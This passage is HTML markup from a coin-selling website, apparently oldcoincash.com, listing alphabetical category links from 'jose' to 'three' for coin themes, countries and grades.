	<li class="cat-item cat-item-1958"><a href="https://oldcoincash.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://oldcoincash.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://oldcoincash.com/category/julius/" >julius</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://oldcoincash.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://oldcoincash.com/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://oldcoincash.com/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://oldcoincash.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://oldcoincash.com/category/kalachakra/" >kalachakra</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://oldcoincash.com/category/kama/" >kama</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://oldcoincash.com/category/kangaroo/" >kangaroo</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://oldcoincash.com/category/katana/" >katana</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://oldcoincash.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://oldcoincash.com/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://oldcoincash.com/category/kilo/" >kilo</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://oldcoincash.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://oldcoincash.com/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://oldcoincash.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://oldcoincash.com/category/kinsey/" >kinsey</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://oldcoincash.com/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://oldcoincash.com/category/knights/" >knights</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://oldcoincash.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://oldcoincash.com/category/komsco/" >komsco</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://oldcoincash.com/category/kookaburra/" >kookaburra</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://oldcoincash.com/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://oldcoincash.com/category/kraken/" >kraken</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://oldcoincash.com/category/krone/" >krone</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://oldcoincash.com/category/kroner/" >kroner</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://oldcoincash.com/category/lamour/" >l&#039;amour</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://oldcoincash.com/category/lab-created/" >lab-created</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://oldcoincash.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://oldcoincash.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://oldcoincash.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://oldcoincash.com/category/laughing/" >laughing</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://oldcoincash.com/category/leaning/" >leaning</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://oldcoincash.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://oldcoincash.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://oldcoincash.com/category/legalized/" >legalized</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://oldcoincash.com/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://oldcoincash.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://oldcoincash.com/category/legrand/" >legrand</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://oldcoincash.com/category/leif/" >leif</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://oldcoincash.com/category/leonidas/" >leonidas</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://oldcoincash.com/category/leth/" >leth</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://oldcoincash.com/category/liberia/" >liberia</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://oldcoincash.com/category/libertad/" >libertad</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://oldcoincash.com/category/lilith/" >lilith</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://oldcoincash.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://oldcoincash.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://oldcoincash.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://oldcoincash.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://oldcoincash.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://oldcoincash.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://oldcoincash.com/category/lore/" >lore</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://oldcoincash.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://oldcoincash.com/category/lovecraft/" >lovecraft</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://oldcoincash.com/category/lucifer/" >lucifer</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://oldcoincash.com/category/lullaby/" >lullaby</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://oldcoincash.com/category/lunar/" >lunar</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://oldcoincash.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://oldcoincash.com/category/madrid/" >madrid</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://oldcoincash.com/category/maga/" >maga</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://oldcoincash.com/category/mahal/" >mahal</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://oldcoincash.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://oldcoincash.com/category/mali/" >mali</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://oldcoincash.com/category/malta/" >malta</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://oldcoincash.com/category/mammoth/" >mammoth</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://oldcoincash.com/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://oldcoincash.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://oldcoincash.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://oldcoincash.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://oldcoincash.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://oldcoincash.com/category/maya/" >maya</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://oldcoincash.com/category/mayflower/" >mayflower</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://oldcoincash.com/category/mechanized/" >mechanized</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://oldcoincash.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://oldcoincash.com/category/medusa/" >medusa</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://oldcoincash.com/category/melpomene/" >melpomene</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://oldcoincash.com/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://oldcoincash.com/category/mennica/" >mennica</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://oldcoincash.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://oldcoincash.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://oldcoincash.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://oldcoincash.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://oldcoincash.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://oldcoincash.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://oldcoincash.com/category/miner/" >miner</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://oldcoincash.com/category/minotaur/" >minotaur</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://oldcoincash.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://oldcoincash.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://oldcoincash.com/category/mnajdra/" >mnajdra</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://oldcoincash.com/category/moirai/" >moirai</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://oldcoincash.com/category/moissanite/" >moissanite</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://oldcoincash.com/category/momento/" >momento</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://oldcoincash.com/category/moneda/" >moneda</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://oldcoincash.com/category/mongolia/" >mongolia</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://oldcoincash.com/category/mongolian/" >mongolian</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://oldcoincash.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://oldcoincash.com/category/monument/" >monument</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://oldcoincash.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://oldcoincash.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://oldcoincash.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://oldcoincash.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://oldcoincash.com/category/ms61/" >ms61</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://oldcoincash.com/category/ms62/" >ms62</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://oldcoincash.com/category/ms69/" >ms69</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://oldcoincash.com/category/ms70/" >ms70</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://oldcoincash.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://oldcoincash.com/category/mucha/" >mucha</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://oldcoincash.com/category/mughal/" >mughal</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://oldcoincash.com/category/munze/" >münze</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://oldcoincash.com/category/mythical/" >mythical</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://oldcoincash.com/category/nantan/" >nantan</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://oldcoincash.com/category/nativity/" >nativity</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://oldcoincash.com/category/nauru/" >nauru</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://oldcoincash.com/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://oldcoincash.com/category/nefertiti/" >nefertiti</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://oldcoincash.com/category/newell/" >newell</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://oldcoincash.com/category/ngc2/" >ngc2</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://oldcoincash.com/category/niger/" >niger</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://oldcoincash.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://oldcoincash.com/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://oldcoincash.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://oldcoincash.com/category/nimravidae/" >nimravidae</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://oldcoincash.com/category/ningaloo/" >ningaloo</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://oldcoincash.com/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://oldcoincash.com/category/niue/" >niue</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://oldcoincash.com/category/norse/" >norse</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://oldcoincash.com/category/notre/" >notre</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://oldcoincash.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://oldcoincash.com/category/odds/" >odds</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://oldcoincash.com/category/ogala/" >ogala</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://oldcoincash.com/category/oglala/" >oglala</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://oldcoincash.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://oldcoincash.com/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://oldcoincash.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://oldcoincash.com/category/onzas/" >onzas</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://oldcoincash.com/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://oldcoincash.com/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://oldcoincash.com/category/oriental/" >oriental</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://oldcoincash.com/category/osiris/" >osiris</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://oldcoincash.com/category/ottoman/" >ottoman</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://oldcoincash.com/category/ounce/" >ounce</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://oldcoincash.com/category/ouroboros/" >ouroboros</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://oldcoincash.com/category/overdate/" >overdate</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://oldcoincash.com/category/oxford/" >oxford</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://oldcoincash.com/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://oldcoincash.com/category/package/" >package</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://oldcoincash.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://oldcoincash.com/category/palau/" >palau</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://oldcoincash.com/category/panathenaic/" >panathenaic</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://oldcoincash.com/category/pantheon/" >pantheon</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://oldcoincash.com/category/papa/" >papa</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://oldcoincash.com/category/papua/" >papua</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://oldcoincash.com/category/paracelsus/" >paracelsus</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://oldcoincash.com/category/parthian/" >parthian</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://oldcoincash.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://oldcoincash.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://oldcoincash.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://oldcoincash.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://oldcoincash.com/category/perpetual/" >perpetual</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://oldcoincash.com/category/perth/" >perth</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://oldcoincash.com/category/peruvian/" >peruvian</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://oldcoincash.com/category/petra/" >petra</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://oldcoincash.com/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://oldcoincash.com/category/phenomenon/" >phenomenon</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://oldcoincash.com/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://oldcoincash.com/category/philistines/" >philistines</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://oldcoincash.com/category/philosophers/" >philosopher&#039;s</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://oldcoincash.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://oldcoincash.com/category/pillar/" >pillar</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://oldcoincash.com/category/ping/" >ping</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://oldcoincash.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://oldcoincash.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://oldcoincash.com/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://oldcoincash.com/category/poker/" >poker</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://oldcoincash.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://oldcoincash.com/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://oldcoincash.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://oldcoincash.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://oldcoincash.com/category/purgatorio/" >purgatorio</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://oldcoincash.com/category/purity/" >purity</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://oldcoincash.com/category/quadrivium/" >quadrivium</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://oldcoincash.com/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://oldcoincash.com/category/quarters/" >quarters</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://oldcoincash.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://oldcoincash.com/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://oldcoincash.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://oldcoincash.com/category/ragnar/" >ragnar</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://oldcoincash.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://oldcoincash.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://oldcoincash.com/category/reales/" >reales</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://oldcoincash.com/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://oldcoincash.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://oldcoincash.com/category/repurposed/" >repurposed</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://oldcoincash.com/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://oldcoincash.com/category/research/" >research</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://oldcoincash.com/category/resting/" >resting</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://oldcoincash.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://oldcoincash.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://oldcoincash.com/category/revolver/" >revolver</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://oldcoincash.com/category/reygersdahl/" >reygersdahl</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://oldcoincash.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://oldcoincash.com/category/rifleman/" >rifleman</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://oldcoincash.com/category/rites/" >rites</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://oldcoincash.com/category/rococo/" >rococo</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://oldcoincash.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://oldcoincash.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://oldcoincash.com/category/roswell/" >roswell</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://oldcoincash.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://oldcoincash.com/category/rubiks/" >rubik&#039;s</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://oldcoincash.com/category/rupee/" >rupee</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://oldcoincash.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://oldcoincash.com/category/rwanda/" >rwanda</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://oldcoincash.com/category/saladin/" >saladin</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://oldcoincash.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://oldcoincash.com/category/samoa/" >samoa</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://oldcoincash.com/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://oldcoincash.com/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://oldcoincash.com/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://oldcoincash.com/category/santiago/" >santiago</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://oldcoincash.com/category/sasanian/" >sasanian</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://oldcoincash.com/category/scallop/" >scallop</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://oldcoincash.com/category/scarab/" >scarab</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://oldcoincash.com/category/scarabaeus/" >scarabaeus</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://oldcoincash.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://oldcoincash.com/category/scottsdale/" >scottsdale</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://oldcoincash.com/category/seahorse/" >seahorse</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://oldcoincash.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://oldcoincash.com/category/seated/" >seated</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://oldcoincash.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://oldcoincash.com/category/sedov/" >sedov</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://oldcoincash.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://oldcoincash.com/category/serial/" >serial</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://oldcoincash.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://oldcoincash.com/category/shaolin/" >shaolin</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://oldcoincash.com/category/shipwreck/" >shipwreck</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://oldcoincash.com/category/short-eared/" >short-eared</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://oldcoincash.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://oldcoincash.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://oldcoincash.com/category/silber/" >silber</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://oldcoincash.com/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://oldcoincash.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://oldcoincash.com/category/silvercopper/" >silvercopper</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://oldcoincash.com/category/silverjapenese/" >silverjapenese</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://oldcoincash.com/category/silverpicker/" >silverpicker</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://oldcoincash.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://oldcoincash.com/category/sioux/" >sioux</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://oldcoincash.com/category/skoll/" >skoll</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://oldcoincash.com/category/slabbed/" >slabbed</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://oldcoincash.com/category/slavic/" >slavic</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://oldcoincash.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://oldcoincash.com/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://oldcoincash.com/category/sobek/" >sobek</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://oldcoincash.com/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://oldcoincash.com/category/somalia/" >somalia</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://oldcoincash.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://oldcoincash.com/category/sort/" >sort</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://oldcoincash.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://oldcoincash.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://oldcoincash.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://oldcoincash.com/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://oldcoincash.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://oldcoincash.com/category/spartacus/" >spartacus</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://oldcoincash.com/category/spartan/" >spartan</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://oldcoincash.com/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://oldcoincash.com/category/sphinx/" >sphinx</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://oldcoincash.com/category/spin/" >spin</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://oldcoincash.com/category/spinning/" >spinning</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://oldcoincash.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://oldcoincash.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://oldcoincash.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://oldcoincash.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://oldcoincash.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://oldcoincash.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://oldcoincash.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://oldcoincash.com/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://oldcoincash.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://oldcoincash.com/category/sumerian/" >sumerian</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://oldcoincash.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://oldcoincash.com/category/supermoon/" >supermoon</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://oldcoincash.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://oldcoincash.com/category/sword/" >sword</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://oldcoincash.com/category/synapsida/" >synapsida</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://oldcoincash.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://oldcoincash.com/category/tchad/" >tchad</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://oldcoincash.com/category/tears/" >tears</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://oldcoincash.com/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://oldcoincash.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://oldcoincash.com/category/temple/" >temple</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://oldcoincash.com/category/temptation/" >temptation</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://oldcoincash.com/category/terina/" >terina</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://oldcoincash.com/category/terracotta/" >terracotta</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://oldcoincash.com/category/themis/" >themis</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://oldcoincash.com/category/theophilus/" >theophilus</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://oldcoincash.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://oldcoincash.com/category/thraex/" >thraex</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://oldcoincash.com/category/threaded/" >threaded</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://oldcoincash.com/category/three/" >three</a>
